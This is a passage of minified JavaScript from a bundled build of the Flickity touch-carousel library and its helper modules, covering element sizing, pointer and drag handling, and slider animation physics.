n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var 